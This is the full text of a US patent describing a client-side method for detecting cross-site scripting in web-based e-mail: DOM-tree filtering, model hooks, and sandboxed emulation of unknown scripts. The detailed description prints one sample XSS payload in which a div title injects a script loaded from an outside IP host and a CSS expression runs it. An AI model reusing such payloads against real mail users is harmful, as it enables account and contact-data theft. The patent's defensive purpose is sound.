US 9,049,222 B1
Jun. 2, 2015

(12) United States Patent
He et al.

(10) Patent No.: US 9,049,222 B1
(45) Date of Patent: Jun. 2, 2015

(54) PREVENTING CROSS-SITE SCRIPTING IN WEB-BASED E-MAIL

(75) Inventors: Juan He, Nanjing (CN); Jialai Zhu, Nanjing (CN); Xuewen Zhu, Nanjing (CN); Xiaochuan Wan, Nanjing (CN)

(73) Assignee: Trend Micro Inc., Tokyo (JP)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 301 days.

(21) Appl. No.: 13/365,161

(22) Filed: Feb. 2, 2012

(51) Int. Cl.
*H04L 29/06* (2006.01)
*G06F 21/56* (2013.01)
*G06F 21/57* (2013.01)

(52) U.S. Cl.
CPC .......... *H04L 63/1416* (2013.01); *G06F 21/566* (2013.01); *H04L 63/1433* (2013.01); *H04L 63/1425* (2013.01); *G06F 21/577* (2013.01)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,444,331 B1 * | 10/2008 | Nachenberg et al. | 1/1 |
| 7,631,044 B2 * | 12/2009 | Yu | 709/206 |
| 8,042,184 B1 * | 10/2011 | Batenin | 726/24 |
| 8,087,080 B1 * | 12/2011 | Wan et al. | 726/22 |
| 2002/0004908 A1 * | 1/2002 | Galea | 713/200 |
| 2006/0174345 A1 * | 8/2006 | Flanagan et al. | 726/24 |
| 2009/0254572 A1 * | 10/2009 | Redlich et al. | 707/10 |
| 2009/0287653 A1 * | 11/2009 | Bennett | 707/3 |
| 2010/0257603 A1 * | 10/2010 | Chander et al. | 726/22 |
| 2011/0247072 A1 * | 10/2011 | Staniford et al. | 726/24 |
| 2011/0289556 A1 * | 11/2011 | Pieczul et al. | 726/3 |
| 2012/0023416 A1 * | 1/2012 | Khoo | 715/752 |
| 2012/0124668 A1 * | 5/2012 | Deisenroth et al. | 726/24 |
| 2012/0331110 A1 * | 12/2012 | Scoda et al. | 709/219 |

OTHER PUBLICATIONS

Wikipedia contributors. "NoScript." Wikipedia, The Free Encyclopedia. Wikipedia, The Free Encyclopedia, Nov. 6, 2011. 2013. Web. Nov. 16, 2013.*

* cited by examiner

*Primary Examiner* — Saleh Najjar
*Assistant Examiner* — Jason Plotkin
(74) *Attorney, Agent, or Firm* — Beyer Law Group LLP

(57) ABSTRACT

Cross-site scripting vulnerabilities in a Web browser that may lead to malware execution on a computing device are reduced. The specific vulnerabilities arise from HTML-based e-mails using e-mail service providers (e.g., Hotmail, Gmail, Yahoo) that have unknown or malformed HTML elements and Javascripts. These unknown elements may execute in a browser and cause harm to the computing device. To prevent this, the e-mail is parsed to create a DOM tree. The DOM tree is filtered using a normal element filter. The modified DOM tree is filtered a second time using a script analyzer filter to isolate potentially harmful HTML and Javascript elements. These elements are then emulated to determine which of them are in fact malicious. These malicious elements are then prevented from executing, for example, by preventing the e-mail recipient from opening the e-mail in the browser.

27 Claims, 5 Drawing Sheets

PREVENTING CROSS-SITE SCRIPTING IN WEB-BASED E-MAIL

TECHNICAL FIELD

The present invention relates generally to anti-malware and e-mail software. More specifically, it relates to software for preventing cross-site scripting from spreading malware in computing devices through e-mail messages.

BACKGROUND OF THE INVENTION

Currently, there are ways for detecting malware, viruses, and other harmful code in certain types of e-mails, such as those sent using the POP3 and IMAP protocols and those sent using the product Exchange. For example, e-mails received in Microsoft Outlook (Exchange) are thoroughly examined before they are opened or previewed by the recipient and even before they are placed in an Inbox. Certain types of so-called "4W" sensors (i.e., sensors for detecting where, when, who, and why with respect to e-mails) are presently available to prevent e-mails from infecting a computing device.

However, as noted, this is only available for certain types of e-mails. A large percentage of e-mails, particularly e-mails that are sent using a Web-based service, sometimes referred to as "Web mails," do not fall into these categories (POP, IMAP or Exchange) and are currently not vetted to the extent desirable for malware. In particular, they are not examined for cross-site scripting (XSS), such as insertion of unknown JavaScript and malformed HTML elements. These Web mail e-mails include messages sent through Hotmail and Gmail. These two programs are used by a vast number of people and are popular attack targets. Hotmail and Gmail e-mails are susceptible to cross-site requests and forgery attacks. For example, a Gmail message with attachments may be redirected to an account from where "Contacts" information belonging to the recipient may be obtained.

SUMMARY OF THE INVENTION

One aspect of the invention is a method of preventing an e-mail message from infecting a computing device. The present invention applies to e-mail messages that are sent from a Gmail or Hotmail account. The device receives an e-mail, such as a Web-based e-mail service, in a browser. The e-mail may be an e-mail sent using the Hotmail or Gmail programs. It is then determined whether the e-mail is an HTML-based e-mail or a text-based e-mail. That is, does the e-mail contain HTML that will be executed in the browser or is it comprised only of human-readable text. If the e-mail contains HTML, a document object model (DOM) tree is created from the e-mail. If it is a text-based e-mail, the process continues with the conventional steps of opening the e-mail. A "normal element" filter is then applied to the DOM tree, thereby creating a modified DOM tree. A script analyzer filter is then applied to the modified DOM tree, thereby creating a final DOM tree which contains only unknown element types, such as malformed HTML or unknown Javascripts. The unknown element types are then emulated in a sandbox area to determine which of the elements are in fact malicious and should be prevented from executing on the device. The user may then be notified of the danger and prevented from opening the HTML-based e-mail to protect data on the computing device and, if connected to an internal or private network, information stored on other devices and components.

Another aspect of the invention is a method of reducing the chance of cross-site scripting causing malware executing on a computing device. An HTML e-mail message is parsed to create a DOM tree. A model hook of an e-mail program, such as Hotmail or Gmail, is used to derive a normal element filter. This filter, which can be implemented as a plug-in in the browser, is applied to the DOM tree, creating a modified DOM tree that contains branches having unknown HTML elements and Javascripts. That is, branches having only normal or safe elements are filtered out. A script analyzer is applied to the modified DOM tree to create a final DOM tree having only branches having potentially malicious elements. These elements are emulated in a sandbox area to determine which are in fact malicious.

BRIEF DESCRIPTION OF THE DRAWINGS

The invention and the advantages thereof may best be understood by reference to the following description taken in conjunction with the accompanying drawings in which.

In the drawings, like reference numerals are sometimes used to designate like structural elements. It should also be appreciated that the depictions in the figures are diagrammatic and not to scale.

DETAILED DESCRIPTION

Figure 1:

FIG. 1 is a flow diagram of a process of detecting malformed HTML, external JavaScript, and other forms of XSS in a Web-based e-mail in accordance with one embodiment of the present invention.

Reference is made to particular embodiments of the invention. One example of which is illustrated in the accompanying drawings. While the invention will be described in conjunction with the particular embodiment, it will be understood that it is not intended to limit the invention to the described embodiment. To the contrary, it is intended to cover alternatives, modifications, and equivalents as may be included within the spirit and scope of the invention as defined by the appended claims.

Methods and systems for defending against cross-site scripting (XSS) and HTML threats in Web-based e-mail programs are described in the various figures. XSS and HTML threats can be used to corrupt or steal e-mail account data, contact data, and a wide variety of other content accessible through e-mail programs on a computing device. The methods described enable the filtering and identification of harmful XSS and malformed HTML and XML elements in Web mails through the use of specific filters, hooks, and emulation. In one embodiment, a Document Object Model (DOM) tree is created from an incoming e-mail. The DOM tree is then filtered using a normal element filter (also referred to as a quick filter) using Hotmail and Gmail hook models. These hook models are derived by an anti-malware service provider by examining e-mail program source code as described below. In other embodiments, model hooks (or their equivalents) for other types of Web-based e-mail programs can be used. A second filter or analyzer is then applied to the filtered DOM tree to further identify malicious HTML and XSS elements in an e-mail. Because XSS scripts are often encrypted, in some embodiments, the final step is decrypting the JavaScript scripts and emulating them in a sandbox area.

Cross-Site Scripting

Cross-site scripting attacks are essentially a special case of code injection. Cross-site scripting holes are web-application vulnerabilities which allow hackers to bypass client-side security mechanisms normally imposed on Web content by web browsers. By finding ways of injecting malicious scripts into web pages and e-mails, a hacker can gain elevated access privileges to sensitive page content, session cookies, and a variety of other information maintained by the browser on behalf of the user.

The expression "cross-site scripting" originally referred to the act of loading a third-party Web application from an unrelated attack site in a manner that executes a fragment of JavaScript prepared by the attacker in the security context of the targeted domain. The definition gradually expanded to encompass other modes of code injection, including injecting persistent and non-JavaScript vectors into, for example, e-mails (including Java, ActiveX, VBScript, Flash, or even pure HTML and XML, as described below).

There is no single, standardized classification of cross-site scripting flaws, but there are at least two primary flavors of XSS: non-persistent and persistent. These may further be divided into two groups: traditional (caused by server-side code flaws) and DOM-based (flaws in client-side code), which is the group addressed in various embodiments of the present invention.

Traditionally, cross-site scripting vulnerabilities occur in server-side code responsible for preparing HTML responses served to the user. With the advent of Web 2.0 applications, a new class of XSS flaws emerged: DOM-based vulnerabilities. DOM-based vulnerabilities occur in the content processing stages performed by the client, typically in client-side JavaScript. The present invention addresses the DOM-based XSS. JavaScript programs manipulate the state of a Web page and populate it with dynamically-computed data primarily by acting upon the DOM.

Web sites and Web-based e-mail programs are becoming increasingly complex and often contain dynamic content to enhance the user experience. Dynamic content is achieved through the use of Web applications that can deliver content to a user according to their settings and needs. While performing different user customizations and tasks, sites such as Hotmail or Gmail take input parameters from a user and display them back to the user, usually as a response to the same page request. Examples of such behavior include the following: Search engines which present the search term in the title ("Search Results for: search_term"), error messages which contain the erroneous parameter, and personalized responses ("Hello, username").

Cross-site scripting attacks occur when an attacker takes advantage of a legitimate Web application and creates a request with malicious data, such as a script, that is later presented to the user requesting it. The malicious content is usually embedded into a hyperlink, positioned so that the user will come across it in an e-mail, a Web site, a Web message board, or an instant message. If the user then follows the link, the malicious data is sent to the Web application, which in turn creates an output page for the user, containing the malicious content. The user, however, is normally unaware of the attack, and assumes the data originates from the Web server itself, leading the user to believe this is valid content from the legitimate Web site.

DESCRIPTION OF SPECIFIC EMBODIMENTS

As is known in the art, Web-based e-mails can be created in various forms. One common format is the "text-based" e-mail which generally contains simple, plain text that can be read upon opening the e-mail in an e-mail program, such as Hotmail or Gmail. Another common format is e-mail that contains HTML or XML (herein referred to as "HTML") which is the focus of the present invention. With these e-mails, when the recipient opens the e-mail in a browser, the browser program executes the HTML and renders or displays text, images, graphics, video, and so on. The user typically sees a more elaborate presentation of content compared to text-based e-mail. It is these types of HTML-formatted e-mails that can be used to attack the recipient's e-mail account. For example, an HTML e-mail sent, for example, to a Hotmail account is opened or simply previewed in the Hotmail program. At this stage, upon opening or previewing the e-mail, the e-mail exploits the browser's XSS vulnerabilities, described generally in the previous section, and executes scripts and malformed HTML to perform malicious acts, such as stealing contact information, corporate data, and the like. The browser may be Internet Explorer, Google Chrome, Mozilla, or browsers from other sources.

Filters in the various Web-based e-mail services, such as Hotmail and Gmail, generally do not filter out malformed HTML or encrypted XSS, such as unknown JavaScripts. For example, the Hotmail filter is not able to prevent external Javascript from accessing data on the recipient computer. To illustrate, an employee at a company may receive an HTML e-mail in the employee's Hotmail account which is viewed in a browser on a company computer. Once the e-mail has been previewed in Hotmail, it can exploit the browser's XSS vulnerabilities to execute scripts and begin doing harm, such as stealing corporate data and installing malware on the company's servers. Hotmail's script and XSS filtering feature is very limited and is not able to protect against many types of malware and XSS or against malformed HTML. In another example relating to forgery and XSS, an employee or home user receives an e-mail in her Gmail account. The e-mail is received and opened, at which point all recipient's Contact information (i.e., all the data in her address book), is sent to a separate account which may be controlled by a hacker.

The types of malware addressed by the present invention include specifically malformed HTML and encrypted XSS. In the various embodiments, encrypted XSS is in the form of unknown JavaScript used for accessing confidential data. Examples are shown below in the sample HTML representing an e-mail that would be executed by a browser once the recipient previewed or opened the e-mail.

1.
<div id="ecxfdList" title="x-document.createElement ('SCRIPT'); x.src='http://123.123.123 rk.asp';document.insertBefore(x,document.getElementsByTagName('*')[0]); yyll=lll;"></div<style>
.ExternalClass #ecxfdList 2.
{color:rgb("abc"x:expression((window.yyll==lll) ?xxyy=6:(eval(ecxfdList.title)))</style>

The first underlined portion ("1."), "ecxfdList", is an example of external JavaScript inserted by a hacker to access specific information on the client computer. The second underlined portion ("2."), specifically the """ term, is an example of malformed HTML.

FIG. 1 is a flow diagram of a process executing on a client computer of detecting malformed HTML, external JavaScript, and other forms of XSS in a Web-based e-mail (i.e., a message received by a user accessing a Web-based e-mail service using a browser) in accordance with one embodiment of the present invention. The process begins with a user on a computing device having a browser, accessing a Web-based e-mail program, and receiving e-mails. More specifically, at step 102, an e-mail is received using the Hotmail or Gmail services on the receiver's computer. This step of receiving the e-mail is done in a conventional manner.

Figure 2:

FIG. 2 is a series of graphs showing the different layers of filtering performed on a Web-based e-mail in accordance with one embodiment of the present invention.

At step 104 the process determines whether the e-mail received contains normal, plain text that is readable by the user or whether e-mail has HTML that needs to be executed in a browser. This may be done by a Web mail server under control of a Web mail service provider such as Hotmail or Gmail. If the e-mail is a text e-mail, there is typically no embedded or hidden XSS threat (within the scope of the present invention) and the process is complete. If it is determined that the e-mail is an HTML e-mail, the process proceeds to step 106 where the HTML e-mail is parsed to create a DOM tree. Methods of parsing an HTML e-mail to create a DOM tree are known in the art. An example of a DOM tree created from parsing an e-mail is shown in FIG. 2 which shows modules of the e-mail, some of which are external JavaScripts and HTML elements of the e-mail, some of which may be malicious. As described below, some of these are examples of cross-site scripting. Some JavaScript in a Web-based e-mail is normally from a limited domain of JavaScripts. If there is a JavaScript or JavaScript link in the DOM tree that is from this limited domain, then it may be considered normal or safe. The DOM tree assists in identifying malicious content.

At step 108 a first filter is applied to the DOM tree. This filter may be referred to as a "normal element" filter and is used to filter out normal or trustworthy elements in an expedient manner (it may also be referred to as a "quick filter"). Normal element filter modules are commercially available, for example, from Trend Micro, Inc. of Cupertino, Calif. A normal element filter executes in the browser on the user computer and can execute as a plug-in to the user's browser. None of the filters or the steps described herein execute on a Hotmail or Gmail server. The filter module executes the HTML that comprises the e-mail and identifies unknown elements or elements that are generally considered unusual or abnormal (e.g., external Javascript that is outside the limited domain noted above). In one embodiment, normal element filtering may be performed by applying Hotmail model hooks or Gmail model hooks. These model hooks define or describe what a normal or safe Hotmail or Gmail e-mail message (i.e., a message received in a Hotmail or Gmail account) should look like, such as the number of JavaScripts an e-mail can have, the maximum number of levels, whitelists of URLs, and other characteristics. Model hooks may be derived from analyzing the source code of the Hotmail and Gmail services (i.e., source code that executes on the Hotmail or Gmail servers). For example, in Gmail, the model is divided into two parts: a user-defined template and a Gmail template.

Figure 3:

FIG. 3 is a screen shot of a Gmail user page and two model hooks in accordance with one embodiment.

FIG. 3 is a screen shot of a Gmail user page and two model hooks in accordance with one embodiment. A screen shot 300 shows a Gmail user Inbox as shaded area 302 where a user's e-mails are listed (sender's name, subject, beginning of text, etc.). This part is the basis for a user-defined template 308 which is defined in a script analyzer. A part 304 outside shaded part 302 is the Gmail portion that provides options and features for Gmail users. This part forms the basis for a Gmail template 306. In one embodiment, the user-defined template is used for obtaining a mail body node in the Web mail. The user-defined template, created in the script analyzer, is analyzed to see where various hooking points can be injected or inserted in the code. Typically model hooks are derived by an anti-malware service provider.

Once the normal elements are excluded or filtered out, cross-checking may be performed to see which remaining nodes are suspicious, further described below. In one embodiment, Javascript and DOM elements may be defined as hook points in the hook models. Scripts that are found in Web e-mails typically have a fixed or defined function and a normal or conventional script filter is created for them. These filters are included in the Hotmail and Gmail Hook models. As noted, JavaScripts found in an e-mail typically come from a limited range or domain.

The output from the filter is a DOM tree having branches that have either external JavaScript nodes or malformed HTML nodes as leaf nodes. That is, any branch or node having abnormal or unknown elements and scripts remain in the DOM tree (i.e., are not filtered out). Any branches in the original DOM tree that had only normal HTML and JavaScript are excluded. An example of a filtered tree is shown in FIG. 2 as tree 205.

At step 110 a second set of hooks are applied to the DOM tree 205. In one embodiment, a script analyzer filter is applied to the DOM tree created at step 108 which contains unknown HTML elements and JavaScript. Generally, these unknown elements likely are malicious. In many browsers, a browser guard (a process within the browser) is able monitor and intercept binary exploiter attacks. The script analyzer goes further and intercepts all potential JavaScript and malformed HTML in the browser that may be malicious. It is helpful to note here that these unknown elements have not yet been determined to be necessarily malformed or malicious. The script analyzer is used to determine whether a piece of code in the HTML (or XML) is malicious. Using the script analyzer, it is possible to detect malicious JavaScript and various types of Web page attacks. JavaScripts (and other types of scripts), as well as script links, created by users normally should not appear in the body of an e-mail message. If such scripts are detected, it is possible or likely that they are malicious or at least untrustworthy.

After the script analyzer is applied to the filtered DOM tree, the remaining JavaScripts are emulated at step 112, that is, the Javascript execution is emulated. This emulation of JavaScript is done to see if the script is malicious. As noted, only those JavaScripts that are not excluded by the normal filter are emulated. This emulation is done because JavaScripts in e-mails are common. It is then determined which of the JavaScript elements are actually harmful or malicious. This is determined by analyzing the outcome of the execution of these elements in the sandbox in the script analyzer. These scripts may be modified to be harmless or are prevented from executing.

At step 114 a module or plug-in to the e-mail program may create a report or inform the user about the malicious elements and advise against opening the e-mail (or not allow the user to open the e-mail).

FIG. 2 is a series of graphs showing the different layers of filtering performed on a Web-based e-mail in accordance with one embodiment of the present invention. It shows three DOM trees 200, 205, and 209, as referenced briefly in the description above. It also shows two filters: normal element filter 203 and script analyzer filter 207. Tree 200 shows an initial DOM tree of an e-mail. Parsing an e-mail to form a DOM tree may be implemented in module 404. In the example shown in tree 200, there are five JavaScripts, labeled as nodes 202, 206, 208, 212, and 216. For illustration suppose script nodes 206, 208, and 216 are unknown, although when the e-mail is initially parsed, the process is unaware of this. The other two script nodes, 202 and 212 are known or are within a known domain. The boxes represent HTML elements. Of these, boxes 210 and 214 are unknown HTML elements but, as with the script nodes, the e-mail program is unaware of this when the e-mail is first parsed. All the other boxes represent known HTML elements that comprise the e-mail. As described, all that has been created so far is a DOM tree as a result of parsing an incoming e-mail. In one embodiment, this may be done by an e-mail parser in the script analyzer in the client-side browser.

DOM tree 205 is the next level of the tree and is created upon applying the normal element filter to tree 200. As noted, this filter may be described as a quick filter to efficiently filter out elements and scripts in the e-mail that are clearly safe and known. The normal element filter may be comprised of Hotmail Model hooks and Gmail Model hooks. These model hooks may be derived by the anti-malware service provider from analyzing Hotmail or Gmail source code and determining where to insert various hooking points. In other embodiments, additional model hooks may be used to filter out (i.e., exclude) normal or known HTML elements and scripts from initial DOM tree 200. DOM tree 205 shows the three unknown Javascripts 206, 208, and 216 and the two malformed HTML elements 210 and 214. Branches of tree 200 that have only known elements and Javascripts are excluded. For example, the top branch of DOM tree 200 including script node 202, which is known, is not in DOM tree 200. In one embodiment, only branches having unknown elements and Javascripts are included in tree 205. Note that DOM tree 205 has known HTML elements, but they are not leaf nodes in the tree but rather intermediate level nodes that lead to malformed HTML elements and Javascripts. This type of filtering to create DOM tree 204 is normally not done on a DOM-tree representation of an incoming Web-based e-mail.

The next level of the DOM tree is shown as tree 209. This level is created after script analyzer hooks are used to further filter tree 205. The HTML elements and scripts are then emulated in a sandbox area of the script analyzer to determine which of those elements and scripts are in fact malicious and are capable of exploit attacks. After applying the script analyzer hooks, it is determined, in this example, that one of the JavaScripts is not malicious and does not constitute an exploit attack.

Some or most of the JavaScripts may be encrypted. To determine if a script is in fact malicious, it is emulated in a sandbox in the script analyzer. The scripts are first decrypted and then emulated in a sandbox area that is part of the script analyzer. The HTML elements are also emulated in the sandbox to determine if they are actually malicious. In this example, it is determined that two of the JavaScripts, 206 and 216, and two of the unknown HTML elements 210 and 214 are actually malicious. During emulation, these elements and scripts are executed in the script analyzer sandbox and their results are examined. Based on this examination, the script analyzer concludes which elements are harmless and which ones can cause damage to the client computer through exploitation and cross-cite scripting. In one embodiment, the process creates a report or alert to the user indicating that the e-mail contains potential malware and state the details of the problem in varying levels of detail. In another embodiment, the process may attempt to clean or purify the elements and scripts that are malicious so that the user can view the e-mail.

Figure 4:

FIG. 4 is a block diagram of a various modules related to identifying cross-site scripting in Web-based e-mails in a browser in accordance with one embodiment.

